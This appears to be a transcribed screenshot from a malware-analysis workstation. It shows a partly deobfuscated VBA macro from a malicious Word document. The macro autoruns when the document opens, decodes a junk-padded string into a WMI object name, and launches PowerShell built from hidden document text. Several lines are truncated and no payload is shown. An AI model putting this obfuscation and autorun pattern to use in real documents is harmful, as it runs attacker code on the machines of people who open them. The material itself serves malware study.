 home > remnux > Desktop > MalDocs > vbs.txt
1 Private Sub Document_open()
2 executeMain = Array(Tku0cz3_kk0tufj + "Vi4gxn59xnxkzzm15Rxleer34r5t8v Tobvo57prwmzbrlw9" + Skrxs1elp
3 End Sub
4
5
6 Function ObfuscatedShellCode()
7 On Error Resume Next
8 initialChar = 12
9 ReplaceValue = EmptyVariable + Chr$(initialChar + (103))
10 ObShellCode = ", A :, A :w, A :i, A :nm, A :, A :gm, A :t, A :, A :" + ReplaceValue + ", A :, A ::,
11 CleanedShellCode = GarbageCleaner(ObShellCode)
12 Set shell_Execute = CreateObject(CleanedShellCode)
13 Ivvt_2x4qmasd8 = Q0cawbk07t3 + CleanedShellCode + ReplaceValue + Bkc5re_xxwma.Ptvl917_3fhv4ghbhb + B
14 shell_Execute.Create powerShel_Function, Crdajectd75a_ze, Mmxw9h87r6ne0q_n5
15 End Function
16
17
18 Function GarbageCleaner(SHELLCODE)
19 On Error Resume Next
20 FINAL_SHELLCODE = CleanString(SHELLCODE)
21 CLEANED_SHELLCODE = Split(FINAL_SHELLCODE, ", A :")
22 FIN_SHELLCODE_RETURN = Qd3ue1zobs9 + Join(CLEANED_SHELLCODE, D1vtk4ty75k5z)
23 GarbageCleaner = FIN_SHELLCODE_RETURN
24 End Function
25
26
27 Function powerShel_Function()
28 On Error Resume Next
29 PowScriptBlock = "POW" + "eR" + "sHe"
30 Bg6i7gcz1j38udj0 = S88ecjif1ml6.Content.Text
31 Ah_ap6yelik = Right(Bg6i7gcz1j38udj0, Len(Bg6i7gcz1j38udj0) - 1)
32 powerShel_Function = GarbageCleaner(PowScriptBlock + Ah_ap6yelik)
33 End Function